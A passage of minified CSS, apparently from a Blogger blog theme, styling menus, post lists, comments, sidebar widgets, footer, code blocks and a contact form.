.mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#2980b9}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:180%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#2980b9}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#2980b9}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#2980b9}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#2980b9;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#272727;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:27px;line-height:1.4em;font-weight:500;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#2980b9;font-weight:bold}.post-body a:visited{color:#2980b9}.post-body a:link{color:#2980b9}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#2980b9}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#272727;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#2980b9;transition:background .3s}.post-tags a:hover{background-color:#272727}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#2980b9}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#272727;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#2980b9;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#272727;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#2980b9;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#2980b9;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#2980b9;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#2980b9}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#2980b9;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#272727;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #2980b9}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#272727;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #272727;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#2980b9}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#2980b9}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#2980b9;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#272727}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#272727;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#2980b9;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#2980b9}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#2980b9;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#2980b9}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#2980b9}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#2980b9}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#2980b9}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#2980b9}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#2980b9}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#2980b9;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact 